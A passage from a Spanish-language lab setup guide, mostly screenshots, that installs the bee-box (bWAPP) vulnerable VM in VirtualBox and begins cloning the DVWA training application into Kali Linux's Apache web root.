

*Imagen 5: RAM de 1 GB – Máquina Virtual bee-box*

6. El siguiente paso de instalación corresponde en la creación del disco duro virtual, se selecciona el disco de archivo descargado, bee-box.vmdk y dar choose.

| Oracle VM VirtualBox Administrador                              |                                                                                                |                              |                                      |                                  | - 0<br>$\times$                                                           |
|-----------------------------------------------------------------|------------------------------------------------------------------------------------------------|------------------------------|--------------------------------------|----------------------------------|---------------------------------------------------------------------------|
| Archivo Máquina Ayuda<br>W<br>Herramientas                      | Nueva Añadir Configuración Descartar Mostrar                                                   |                              |                                      |                                  |                                                                           |
| kali-linux-2022.4-virtualbox-amd64<br>O<br><sup>4</sup> Apagada | Selector de disco duro<br>Medium Selector                                                      |                              |                                      | $\qquad \qquad \Box$<br>$\times$ | $\Box$ Previsualización                                                   |
| Bee Box<br>四<br>Corriendo                                       | æ<br>4<br>Actualizar<br>Añadir                                                                 |                              |                                      |                                  | itsecgames <sup>*</sup><br>IT security, ethical hadding, training and fun |
|                                                                 | Nombre<br>$\times$ Attached<br>bee-box.vmdk<br>kali-linux-2022.4-virtualbox-amd64.vdi 80,09 GB | - Tamaño virtual<br>20,00 GB | Tamaño actual<br>4,66 GB<br>13,27 GB |                                  |                                                                           |
|                                                                 | - Not Attached<br>Caine_1.vdi<br>Ubuntu Server_2.vdi                                           |                              |                                      |                                  |                                                                           |
|                                                                 | Windows_10_Stomala_1.vdi<br>Windows_Server_2019_1.vdi                                          | <b>Contract</b>              |                                      |                                  |                                                                           |
|                                                                 | Windows_Server_2019_3.vdi<br><b>College</b>                                                    |                              |                                      |                                  |                                                                           |
|                                                                 |                                                                                                |                              |                                      |                                  |                                                                           |
|                                                                 |                                                                                                |                              |                                      |                                  |                                                                           |
|                                                                 | Buscar por nombre = T                                                                          |                              |                                      | A                                |                                                                           |
|                                                                 |                                                                                                |                              |                                      | Choose<br>Cancelar               |                                                                           |
|                                                                 |                                                                                                |                              |                                      |                                  |                                                                           |

*Imagen 6: Disco duro virtual – bee-box.vdmk*

7. Dar en siguiente tras haber seleccionado el disco duro virtual



*Imagen 7: Dar clic en la opción siguiente – bee-box*

8. Ya cumpliendo toda la configuración, dar en terminar.



*Imagen 8: Finalización de creación – Máquina Virtual bee-box*

#### 9. Máquina creada correctamente



*Imagen 9: Maquina creada bee-box*

10. Una vez realizado el click en run, comienza a mostrar pantalla la máquina virtual



*Imagen 10: Inicio de máquina virtual*

11. Máquina iniciada correctamente.



*Imagen 11: Máquina virtual en ejecución*

12. En el panel de escritorio se muestra una guía de indicaciones del entorno.



*Imagen 12: Sección guía de bee-box*

13. En el navegador de la máquina tras realizar clic por defecto direcciona el entorno web, se rellena el formulario login con las credenciales y dar clic en inicio de sesión



*Imagen 13: Portal Login - BWAPP*

14. Ya accedido al sistema se describe un poco más de la aplicación y de mismo modo los ataques de prueba para el trabajo. Instalación exitosa



*Imagen 14: Portal de escenarios de ataques*

#### **ENTORNO WEB DVWA EN KALI LINUX**

15. En el siguiente link ["https://github.com/digininja/DVWA"](https://github.com/digininja/DVWA) se encuentra el repositorio del entorno DVWA.

| GitHub - digininja/DVWA: Damn X<br>$\ddot{}$                     |                                                   |                                                  | o<br>$\times$<br>$\checkmark$                                |
|------------------------------------------------------------------|---------------------------------------------------|--------------------------------------------------|--------------------------------------------------------------|
| $\triangleright$<br>$\mathbf{C}$<br>$\Box$<br>◁                  | i qithub.com/digininja/DVWA                       |                                                  | ● み ピ   <sup>む</sup><br>23<br>$\Box$ $\Box$<br>- 5           |
| Product > Solutions > Open Source > Pricing                      |                                                   | Search                                           | $\boxed{I}$<br>Sign up<br>Sign in                            |
| □ digininja / DVWA Public                                        |                                                   | $\Box$ Notifications                             | $\frac{600}{6}$ Fork 2.4k<br>☆ Star 7.1k                     |
| C Issues 3<br><b>11</b> Pull requests 3 ⊙ Actions<br><> Code     | <b>T</b> Projects □ Wiki ① Security   M Insights  |                                                  |                                                              |
| $1^9$ master $\sim$                                              |                                                   | Go to file<br>Code $\sim$                        | About                                                        |
| o<br>digininja Merge pull request #523 from digininja/bypassauth |                                                   | $\vee$ 11fcc35 5 days ago $\bigcirc$ 473 commits | Damn Vulnerable Web Application<br>(DVWA)                    |
| .github<br>▬                                                     | Update issue templates                            | 10 months ago                                    | hacking<br>security<br>training<br>php                       |
| config<br>▬                                                      | allowing authentication to be disabled            | 4 months ago                                     | sql-injection<br>infosec<br>dvwa                             |
| database                                                         | tidy the create script                            | last year                                        | $\Box$ Readme                                                |
| docs<br>▬                                                        | <b>Add PDF to Instructions</b>                    | 7 years ago                                      | aja GPL-3.0 license<br>sh Security policy                    |
| dwwa<br>▬                                                        | allowing authentication to be disabled            | 4 months ago                                     | ☆ 7.1k stars                                                 |
| external                                                         | Delete recaptchalib.bak                           | 4 years ago                                      | ⊙ 287 watching                                               |
| hackable                                                         | Improved IIS support & setup system checks        | 7 years ago                                      | 2.4k forks                                                   |
| tests                                                            | ignore vmware site                                | last year                                        |                                                              |
| vulnerabilities                                                  | Merge pull request #523 from digininja/bypassauth | 5 days ago                                       | Releases 3                                                   |
| .gitignore                                                       | allow the ignoring of files on the URL test       | last year                                        | Moved from Pastebin to Hasteb<br>[Latest]<br>on Sep 13, 2020 |
| F<br>CUANCELOC.                                                  | <b>US-3-4-CUANOTION</b>                           |                                                  |                                                              |

*Imagen 15: Descargar el repositorio en GitHub – DVWA*

16. En la opción que dice "Code" dar click y copiar el repositorio https://github.com/digininja/DVWA.git para así realizar la clonación del entorno en la máquina virtual kali Linux en la dirección del servidor apache.

| GitHub - digininja/DVWA: Damn X                                                                 |                                                   |                                                 |                           | f)<br>$\times$<br>$\checkmark$                                  |
|-------------------------------------------------------------------------------------------------|---------------------------------------------------|-------------------------------------------------|---------------------------|-----------------------------------------------------------------|
| $Q \circ C$<br>口                                                                                | qithub.com/digininja/DVWA                         |                                                 |                           | ● み ピ   51<br>27<br>$\Box$<br>Đ<br>- 5                          |
| Product v Solutions v Open Source v Pricing                                                     |                                                   |                                                 | Search                    | $\sqrt{1}$<br>Sign in<br>Sign up                                |
| digininja / DVWA Public                                                                         |                                                   |                                                 |                           | $\frac{60}{6}$ Fork 2.4k<br>$\Box$ Notifications<br>☆ Star 7.1k |
| $\odot$ Issues 3<br><b>】 Pull requests</b> 3<br><> Code                                         | Actions                                           | <b>T</b> Projects □ Wiki ① Security             | $\sim$ Insights           |                                                                 |
| <b>P 6</b> branches <a> C 4<br/>tags<br/><math>\mathbb{R}^g</math> master <math>\sim</math></a> |                                                   |                                                 | Go to file<br>Code $\sim$ | <b>About</b>                                                    |
| digininja Merge pull request #523 from digininja/bypassauth<br>69                               |                                                   | Local                                           | Codespaces                | Damn Vulnerable Web Application<br>(DVWA)                       |
| .github<br>∙                                                                                    | Update issue templates                            | $\boxed{5}$ Clone                               | $\odot$                   | hacking<br>training<br>security<br>php                          |
| config<br>n                                                                                     | allowing authentication to be d                   | GitHub CLI<br><b>HTTPS</b>                      |                           | sql-injection<br>infosec<br>dvwa                                |
| database<br>tr.                                                                                 | tidy the create script                            | https://github.com/digininja/DVWA.git           | 凸                         | <b>Q</b> Readme                                                 |
| ٠<br>docs                                                                                       | <b>Add PDF to Instructions</b>                    | Use Git or checkout with SVN using the web URL. |                           | do GPL-3.0 license                                              |
| dvwa<br>■                                                                                       | allowing authentication to be d                   | 【 Open with GitHub Desktop                      |                           | sh Security policy<br>☆ 7.1k stars                              |
| external<br>٠                                                                                   | Delete recaptchalib.bak                           |                                                 |                           | ⊙ 287 watching                                                  |
| hackable<br>▬                                                                                   | Improved IIS support & setup                      | a Download ZIP                                  |                           | 2.4k forks                                                      |
| ħ.<br>tests                                                                                     | ignore vmware site                                |                                                 | last year                 |                                                                 |
| vulnerabilities                                                                                 | Merge pull request #523 from digininja/bypassauth |                                                 | 5 days ago                | Releases 3                                                      |
| .gitignore                                                                                      | allow the ignoring of files on the URL test       |                                                 | last year                 | Moved from Pastebin to Hasteb<br>(Latest)<br>on Sep 13, 2020    |

*Imagen 16: Copiar el repositorio DVWA*

17. Ir a la dirección "cd /var/www/hmtl/ correspondiente al servidor apache para realizar la clonación del entorno.



*Imagen 17: Directorio del servidor web apache - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

18. Con el comando "git clone https://github.com/digininja/DVWA.git" se hace la respectiva clonación del entorno en el servidor.

